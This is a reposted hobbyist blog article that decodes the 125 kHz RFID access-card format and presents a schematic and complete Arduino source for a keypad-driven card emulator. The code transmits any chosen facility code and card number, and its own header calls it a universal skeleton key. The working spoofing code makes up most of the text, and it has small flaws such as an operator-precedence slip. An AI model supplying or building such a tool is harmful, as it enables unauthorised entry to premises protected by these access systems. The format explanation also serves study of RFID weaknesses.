标签:
RFID, or Radio Frequency IDentification is the term used to describe a wide variety of standards that allow data stored within electronic ‘tags‘ to be read by a reader without using wires. There are a number of standards, encoding formats, and frequencies in common use. I will describe the 125 kHz standard that is common for access control mechanisms.
125 kHz RFID tags are commonly encased in a business card sized piece of plastic, or a round disk. The tag consists of a coil of wire, connected to a microchip. When the tag is brought into close proximity to a reader, energy is coupled inductively from the reader to the microchip within the tag.
The energy from the reader has dual use; firstly, it provides power to run the card, and secondly, it provides a communication medium for data to be transmitted. Once powered up, the tag modulates the bit pattern that is programmed into the tag using a signal that the reader can detect. The reader then reads this bit pattern, and passes it onto the door controller. If the bit pattern matches one that is authorised, the door will be unlocked. If the bit pattern does not match an authorised one, then the door won‘t unlock.

In the RFID system I was playing with, the bit pattern looked like this;
1111111110010111000000000000001111100010111110111101001111010000
I will describe what this pattern actually means in the next page.
One interesting feature of the data transfer between the card and the reader, is that data is encoded using Manchester Encoding, which is a way of encoding data so that it can be transmitted over a single wire ensuring that the clock information is able to be recovered easily. With Manchester encoding, there is always a transition in the middle of a bit. If you want to transmit a 1, the transition would be from low to high, and if you want to transmit a 0, the transition would from from high to low. Because the transitions are in the middle of each bit, you can ensure that you have locked onto valid data. For a detailed description, have a look a this page.
The actual data is transmitted by the card effectively shorting the coil out - this applies an additional load to the transmitter in the reader, which can be detected.
I started by building a RFID card reader (more details in a future article). That showed me the data that was being sent when the card transmitted its information.

The RFID cards that I brought have numbers printed on the back of them. This number says what data the card has included in it.
the card with 0007820706 119,21922 printed on it transmits this pattern:
1111111110010111000000000000001111011110101001010101000010101100
The first set of 111111111 bits are the start sequence - it is used to tell the reader that a code is coming - the reader also uses the sequence to lock onto the card data.
Data stored is transmitted in groups of 4 bits, with a parity bit at the end of every group.
The data can be broken up as follows;
00101 11000 00000 00000 01111 01111 01010 01010 10100 00101 0110 0
If we ignore the parity bit at the end of every nibble we have
0010 1100 0000 0000 0111 0111 0101 0101 1010 0010 0110 0
2 C 0 0 7 7 5 5 A 2 CHECKSUM STOP
This code is 2c 0077 55a2 if we break the code into 3 groups, we have 2c, followed by 0077 (which is 119 in decimal), and finally 55A2, which is 21922 in decimal - this corresponds to the 119,21922.
The same number is also written in another way on these cards 0007820706 (in decimal) is simply the hexadecimal number 7755A2.
WOOT we now understand how the data is stored.
2C is a constant code that is sent with all of the cards. It is simply a facility identifier for this RFID system.
How does the parity and checksum work?
One final piece of data that the card transmits is a checksum word - this is used to ensure that all of the data has been received successfully. Firstly, the parity bit at the end of each nibble of data is Even parity - this means that the transmitter will add a 1 to make sure that each block of data has an ‘even‘ number of ‘1‘ bits - So if we look a the ‘2‘, which is 0010 in binary - the parity system would detect that there was an odd number of ‘1‘ bits, and would add one to compensate. Compare that to the ‘C‘ which is 1100, the parity system would detect that there are an even number of ‘1‘ bits, so it would add a zero.
00101 2
11000 C
00000 0
00000 0
01111 7
01111 7
01010 5
01010 5
10100 A
00101 2
0110 checksum + 0 stop bit
Finally, the checksum is an even parity bit applied to each of the vertical row bits. This way, there is a horizontal and vertical check of every bit sent - everything has to line up, or the reader will simply reject the transmission.
When I decoded the data for my work prox card, it followed a similar sequence here, but (for obvious reasons) I won‘t actually publish the numbers. Again, part of the sequence was a facility code, and the rest of the sequence held the same number that was printed on the back of the card.

So the next step was to identify how to pretend to be a card - I wanted a card that I could type a card number into,
so it had to have a microprocessor on it, was well as a keypad to allow the data to be keyed in.


The ATMega manipulates the 125kHz RF field by using a bridge rectifier.
When the output of the micro is low, the diodes in the bridge are allowed to be turned on by the current induced in the coil, this effectively short it out.
The reader detects the additional load, and a bit transition is detected.
The job of the micro is simply to turn the output on and off in a way that makes sense to our reader.
So I created a board that had the micro, a power supply, keypad, and some status LEDs on it.
The attached PDF is the full schematic of the project.
You may notice that c6 is 0pF - That is intentional c6 is a placeholder component allowing me to either use a 1000pF surface mount cap, or a 1000pF through hole cap.
The coil is 100 turns of fine wire would on an open former that is just smaller than the card border.
#include <Keypad.h>
#include <stdio.h>
#include <EEPROM.h>
#include <avr/interrupt.h>
#include <avr/io.h>
#include <avr/sleep.h>

// uncomment the following line to get debug information dumped
#define SERIALDEBUG


/***************************************************************************
 *                                                                         *
 *  A Universal RFID Key - Instructables Version                           *
 *                                                                         *
 *   Copyright (C) 2010  Doug Jackson (doug@doughq.com)                    *
 *                                                                         *
 ***************************************************************************
 *                                                                         *
 * This program is free software; you can redistribute it and/or modify    *
 * it under the terms of the GNU General Public License as published by    *
 * the Free Software Foundation; either version 2 of the License, or       *
 * (at your option) any later version.                                     *
 *                                                                         *
 * This program is distributed in the hope that it will be useful,         *
 * but WITHOUT ANY WARRANTY; without even the implied warranty of          *
 * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the           *
 * GNU General Public License for more details.                            *
 *                                                                         *
 * You should have received a copy of the GNU General Public License       *
 * along with this program; if not, write to the Free Software             *
 * Foundation, Inc., 59 Temple Place, Suite 330, Boston,                   *
 * MA  02111-1307  USA                                                     *
 *                                                                         *
 ***************************************************************************
 *                                                                         *
 *    * * * * * * * *      W A R N I N G     * * * * * * * * * *           *
 * This project implements what is effectively a universal skeleton key    *
 * for use on a range of RFID access systems.  It is presented for         *
 * educational and demonstration purposes only to enable others to learn   *
 * about the design and limitations of RFID technologies.                  *
 *                                                                         *
 * The Author is not responsible for misuse of the technological system    *
 * implemented by this software - USE AT YOUR OWN RISK!!                   *
 *                                                                         *
 ***************************************************************************
 *
 *
 * Revision History
 *
 * Date      By    What
 * 20101002    DRJ    Initial Creation of Arduino Version
 * 20101024     DRJ     Added facility to arbitrarily enter a facility and
 *                      UserID number
 * 20101025     DRJ     Added ability to enter decimal UserID
 * 20101124     DRJ     Removed my Work specific functions for public release
 ***************************************************************************
 *
 *  COMMAND STRUCTURE
 *
 * Mode key is pressed until appropriate mode is displayed on 4 upper leds
 * Enter key triggers action
 *
 * Mode 1 - Sleep (power down till next reset)
 * Mode 2 - Allow HEX facility code to be entered
 *          2 decimal characters are then read into facility[] array;
 * Mode 3 - Allow Decimal userID to be entered
 *          8 decimal characters are then read into user[] array;
 * Mode 4 - Dump data - Facility code and User code are output on 4 LEDs one byte at a time
 * Mode 5 - Emulate Card
 *
 *
 *************************************************************************************/

#define DATALED1 0
#define DATALED2 1
#define DATALED3 2
#define DATALED4 3
#define STATUSLED1 8
#define STATUSLED2 9

// the Coil is connected to Analog 5 = Digital 19
#define COIL 19


const byte ROWS = 5; //five rows
const byte COLS = 4; //four columns
char keys[ROWS][COLS] = {
  {
    ‘1‘,‘2‘,‘3‘,‘A‘                  }
  ,
  {
    ‘4‘,‘5‘,‘6‘,‘B‘                  }
  ,
  {
    ‘7‘,‘8‘,‘9‘,‘C‘                  }
  ,
  {
    ‘*‘,‘0‘,‘#‘,‘D‘                  }
  ,
  {
    ‘N‘,‘M‘,‘F‘,‘E‘                  }
  ,

};
byte rowPins[ROWS] = {
  10, 11, 13, 17, 15}; //connect to the row pinouts of the keypad
byte colPins[COLS] = {
  12, 14, 16, 18}; //connect to the column pinouts of the keypad

byte facility[2]={ 0x02, 0x0C };
byte cardID[8]={ 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 };
int colsum[4]={ 0,0,0,0}; // storage for the column checksums

// delay between symbols when we are transmitting
int bittime=256;

byte RFIDdata[128];


Keypad keypad = Keypad( makeKeymap(keys), rowPins, colPins, ROWS, COLS );

int clock=0;  // storage for the current state of our clock signal.

byte datapointer=0;
byte state;
byte mode=1;


void setup()
{

  pinMode(DATALED1, OUTPUT);
  pinMode(DATALED2, OUTPUT);
  pinMode(DATALED3, OUTPUT);
  pinMode(DATALED4, OUTPUT);
  pinMode(STATUSLED1, OUTPUT);
  pinMode(STATUSLED2, OUTPUT);


  pinMode(COIL, OUTPUT);
  //Start with it LOW
  digitalWrite(COIL, LOW);

  if (EEPROM.read(0)==0xa5)
  {
      facility[0]=EEPROM.read(1);
      facility[1]=EEPROM.read(2);

      cardID[0]=EEPROM.read(3);
      cardID[1]=EEPROM.read(4);
      cardID[2]=EEPROM.read(5);
      cardID[3]=EEPROM.read(6);
      cardID[4]=EEPROM.read(7);
      cardID[5]=EEPROM.read(8);
      cardID[6]=EEPROM.read(9);
      cardID[7]=EEPROM.read(10);
  }
  else
 {
    EEPROM.write(0,0xa5);
    facility[0]=0x02; EEPROM.write(1,facility[0]);
    facility[1]=0x0c; EEPROM.write(2,facility[1]);
      for (int i=0; i<8; i++)
    {
      cardID[i]=0; EEPROM.write(i+2,cardID[i]);
    }
  }


    #ifdef SERIALDEBUG
    Serial.begin(9600);
    delay(200);
    Serial.println("  ");
    Serial.println("RFID Spoofer (c) 2010 D Jackson");
    #endif
}

void WriteHeader(void)
{
  // a header consists of 9 one bits
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
  RFIDdata[datapointer++]=1;
}


void WriteData(byte nibble)
{
  byte data;
  byte rowsum=0;
  for (int i=4; i>0; i--)
  {
    if ((nibble& 1<<i-1) ==0)
    {
      data=0;
    }
    else
    {
      data=1;
      rowsum++;  // increment the checksum value
      colsum[i-1]++; // increment the column checksum
    }


    RFIDdata[datapointer++]= data;
    #ifdef SERIALDEBUG
      Serial.print((int) data);
    #endif

  }
  // write the row checksum out
  if ((rowsum%2)==0)
  {
    RFIDdata[datapointer++]=0;
    #ifdef SERIALDEBUG
      Serial.print((int)0);
    #endif

  }
  else
  {
    RFIDdata[datapointer++]=1;
    #ifdef SERIALDEBUG
      Serial.print((int)1);
    #endif
  }

    #ifdef SERIALDEBUG
      Serial.println();
    #endif

}


void WriteChecksum(void)
{
  byte data;
  byte rowsum=0;
  for (int i=4; i>0; i--)
  {
    if ((colsum[i-1]%2) ==0)
    {
      RFIDdata[datapointer++]=0;
     #ifdef SERIALDEBUG
      Serial.print((int)0);
     #endif
    }
    else
    {
      RFIDdata[datapointer++]=1;
      #ifdef SERIALDEBUG
      Serial.print((int) 1);
      #endif
    }
  }

  // write the stop bit
  RFIDdata[datapointer++]=0;

      #ifdef SERIALDEBUG
      Serial.print((int)0);
      #endif

}


void BuildCard(void)
{
  // load up the RFID array with card data
  // intitalise the write pointer
  datapointer=0;

  WriteHeader();
  // Write facility
  WriteData(facility[0]);
  WriteData(facility[1]);

  // Write cardID
  WriteData(cardID[0]);
  WriteData(cardID[1]);
  WriteData(cardID[2]);
  WriteData(cardID[3]);
  WriteData(cardID[4]);
  WriteData(cardID[5]);
  WriteData(cardID[6]);
  WriteData(cardID[7]);

  WriteChecksum();
}


void TransmitManchester(int cycle, int data)
{

  if(cycle ^ data == 1)
  {
    digitalWrite(COIL, HIGH);
  }
  else
  {
    digitalWrite(COIL, LOW);
  }
}


void writedataLEDS(int temp)
{
  if (temp & 1<<0) digitalWrite(DATALED1,HIGH);
  else digitalWrite(DATALED1,LOW);
  if (temp & 1<<1) digitalWrite(DATALED2,HIGH);
  else digitalWrite(DATALED2,LOW);
  if (temp & 1<<2) digitalWrite(DATALED3,HIGH);
  else digitalWrite(DATALED3,LOW);
  if (temp & 1<<3) digitalWrite(DATALED4,HIGH);
  else digitalWrite(DATALED4,LOW);

}


void EmulateCard(void)
{
  #ifdef SERIALDEBUG
  Serial.println("Emulate Card Entered");
  #endif  // enter a low power modewritedataLEDS(0);  // turn off the LEDs

  BuildCard();

  #ifdef SERIALDEBUG
  Serial.println();
  for(int i = 0; i < 64; i++)
  {
    if (RFIDdata[i]==1) Serial.print("1");
    else if (RFIDdata[i]==0) Serial.print("0");
    else Serial.print((int)RFIDdata[i]);
  }
  Serial.println();
  #endif


  while (1==1)
  {
    for(int i = 0; i < 64; i++)
    {
      TransmitManchester(0, RFIDdata[i]);
      delayMicroseconds(bittime);
      TransmitManchester(1, RFIDdata[i]);
      delayMicroseconds(bittime);
    }
  }
}

void PowerDown(void)
{
  #ifdef SERIALDEBUG
  Serial.println("Sleep Mode Entered");
  #endif  // enter a low power mode

  writedataLEDS(0);  // turn off the LEDs

  set_sleep_mode(SLEEP_MODE_PWR_DOWN);
  sleep_enable();
  sleep_mode();
}


void DumpData(void)
{
  #ifdef SERIALDEBUG
  Serial.println("Dump Data Entered");
  #endif

  // dump the facility and card codes.
  writedataLEDS(0);  // turn off the data LEDs
  for (int i=0; i<2; i++)
  {
    digitalWrite(STATUSLED1,HIGH);
    writedataLEDS(facility[i]);
    delay(2000);
    digitalWrite(STATUSLED1,LOW);
    delay(500);
  }
  writedataLEDS(0);  // turn off the data LEDs
  digitalWrite(STATUSLED1,LOW);

  for (int i=0; i<8; i++)
  {
    digitalWrite(STATUSLED2,HIGH);
    writedataLEDS(cardID[i]);
    delay(2000);
    digitalWrite(STATUSLED2,LOW);
    delay(500);
  }
  digitalWrite(STATUSLED2,LOW);
  writedataLEDS(mode);
}


void LoadFacility(void)
{
  char key;
  byte temp;

  #ifdef SERIALDEBUG
  Serial.println("LoadFacility Entered");
  #endif

  writedataLEDS(0);  // turn off the data LEDs
  for (int i=0; i<2; i++)
  {
    writedataLEDS(facility[i]);
    // wait for a keypress
    key = NO_KEY;
    while (key == NO_KEY){
      delay(50);
      key = keypad.getKey();
    }
    switch (key){
      case ‘0‘: temp=0; break;
      case ‘1‘:  temp=1; break;
      case ‘2‘:  temp=2; break;
      case ‘3‘:  temp=3; break;
      case ‘4‘:  temp=4; break;
      case ‘5‘:  temp=5; break;
      case ‘6‘:  temp=6; break;
      case ‘7‘:  temp=7; break;
      case ‘8‘:  temp=8; break;
      case ‘9‘:  temp=9; break;
      case ‘A‘:  temp=0x0a; break;
      case ‘B‘:  temp=0x0b; break;
      case ‘C‘:  temp=0x0c; break;
      case ‘D‘:  temp=0x0d; break;
      case ‘E‘:  temp=0x0e; break;
      case ‘F‘:  temp=0x0f; break;
    }

    digitalWrite(STATUSLED1,HIGH);
    facility[i]=temp;

    writedataLEDS(facility[i]);
    delay(200);
    writedataLEDS(0);
    delay(200);
    writedataLEDS(facility[i]);
    delay(200);
  }

  writedataLEDS(mode);
  digitalWrite(STATUSLED1,LOW);
  delay(100);
  digitalWrite(STATUSLED1,HIGH);
  for (int i=0; i<2; i++) EEPROM.write(i+1,facility[i]);
  delay(200);
  digitalWrite(STATUSLED1,LOW);
}


void LoadCardID(void){
  char tempchar[9];  // temporary storage for decimal to int conversion
  char key;
  byte temp;
  long decimalval;

  #ifdef SERIALDEBUG
  Serial.println("LoadDecimalCardID Entered");
  #endif

  writedataLEDS(0);  // turn off the data LEDs
  for (int i=0; i<8; i++)
  {
    // wait for a keypress
    key = NO_KEY;
    while (key == NO_KEY){
      delay(50);
      key = keypad.getKey();
    }

    tempchar[i]=key;

    digitalWrite(STATUSLED2,HIGH);

    writedataLEDS(tempchar[i]);
    delay(200);
  }

  tempchar[8]=‘\n‘;
  #ifdef SERIALDEBUG
    Serial.print("datastring="); Serial.println(tempchar);
  #endif
  decimalval=atol(tempchar);
  #ifdef SERIALDEBUG
   Serial.print("datalong="); Serial.println((unsigned long)decimalval);
  #endif

  sprintf(tempchar,"%4.4X",(decimalval & 0xffff));
  #ifdef SERIALDEBUG
   Serial.print("dataHEXLO=");
   Serial.println(tempchar);
  #endif
  for (int i=4; i<8; i++) cardID[i]=asciitohex(tempchar[i-4]);

  decimalval = ((decimalval & 0xffff0000) >> 16);
  sprintf(tempchar,"%4.4X",decimalval);
  #ifdef SERIALDEBUG
   Serial.print("dataHEXHi=");
   Serial.print(tempchar);
  #endif
  for (int i=0; i<4; i++) cardID[i]=asciitohex(tempchar[i]);

  writedataLEDS(mode);
  digitalWrite(STATUSLED2,LOW);
  delay(100);
  digitalWrite(STATUSLED2,HIGH);
  for (int i=0; i<8; i++) EEPROM.write(i+3,cardID[i]);
  delay(200);
  digitalWrite(STATUSLED2,LOW);
}


char asciitohex(char value)  {
    char temp;
    switch (value){
      case ‘0‘:  temp=0; break;
      case ‘1‘:  temp=1; break;
      case ‘2‘:  temp=2; break;
      case ‘3‘:  temp=3; break;
      case ‘4‘:  temp=4; break;
      case ‘5‘:  temp=5; break;
      case ‘6‘:  temp=6; break;
      case ‘7‘:  temp=7; break;
      case ‘8‘:  temp=8; break;
      case ‘9‘:  temp=9; break;
      case ‘A‘:  temp=0x0a; break;
      case ‘B‘:  temp=0x0b; break;
      case ‘C‘:  temp=0x0c; break;
      case ‘D‘:  temp=0x0d; break;
      case ‘E‘:  temp=0x0e; break;
      case ‘F‘:  temp=0x0f; break;
    }
   return temp;
}


void loop(void)
{
  char key = keypad.getKey();

  if (key != NO_KEY){

    if (key==‘M‘) {
      mode++;
      if (mode>5) mode=1;
      writedataLEDS(mode);
      delay(100);
      Serial.print("Mode=");
      Serial.println((int)mode);
    }

    if (key==‘N‘)  {   // enter key pressed - dofunction
      switch (mode){
      case 1:
        PowerDown();    // power down mode
        break;
      case 2:
        LoadFacility(); // allow user to enter facility data
        break;
      case 3:
        LoadCardID();   // allow user to enter the card id
        break;
      case 4:
        DumpData();     // display the card data
        break;
      case 5:
        EmulateCard();  // start card emulation
        break;
      }
      #ifdef SERIALDEBUG
       Serial.println(key);
      #endif
    }
  }
}
RFID Emulator -- A Universal RFID Key
标签:
原文地址:http://www.cnblogs.com/shangdawei/p/4827815.html